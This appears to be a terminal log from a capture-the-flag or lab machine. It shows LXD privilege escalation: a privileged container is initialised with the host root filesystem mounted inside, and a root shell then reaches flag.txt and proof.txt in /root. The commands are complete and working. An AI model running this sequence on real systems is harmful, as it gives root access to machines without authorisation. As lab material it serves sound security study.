 -bash-5.0$ /snap/bin/lxc image import ./alpine-container-lxd.tar.gz --alias exploit
Image imported with fingerprint: b8a65292cb8940967279eb890c67fbc9dfebb9e77a386772e74b57730b3e6fe9
-bash-5.0$ /snap/bin/lxc init exploit ignite -c security.privileged=true
Creating ignite
-bash-5.0$ /snap/bin/lxc config device add ignite exploit disk source=/ path=/mnt/root recursive=true
Device exploit added to ignite
-bash-5.0$ /snap/bin/lxc start ignite
-bash-5.0$ /snap/bin/lxc list
+--------+---------+----------------------+-----------------------------------------------+-----------+-
----------+
|  NAME  |  STATE  |         IPV4         |                     IPV6                      |   TYPE    |
SNAPSHOTS |
+--------+---------+----------------------+-----------------------------------------------+-----------+-
----------+
| ignite | RUNNING | 10.138.129.69 (eth0) | fd42:92e8:d1e7:bc30:216:3eff:fe94:6607 (eth0) | CONTAINER |
0         |
+--------+---------+----------------------+-----------------------------------------------+-----------+-
----------+
-bash-5.0$ /snap/bin/lxc /bin/sh
Error: unknown command "/bin/sh" for "lxc"
-bash-5.0$ /snap/bin/lxc exec ignite /bin/sh
~ # whoami ; hostname
root
ignite
~ # cd /mnt/root
/mnt/root # ls
bin         etc         lib64       mnt         run         swap.img    var
boot        home        libx32      opt         sbin        sys
cdrom       lib         lost+found  proc        snap        tmp
dev         lib32       media       root        srv         usr
/mnt/root # cd root
/mnt/root/root # ls
fix-wordpress  flag.txt       proof.txt      snap
/mnt/root/root # wc -c proof.txt
33 proof.txt
/mnt/root/root #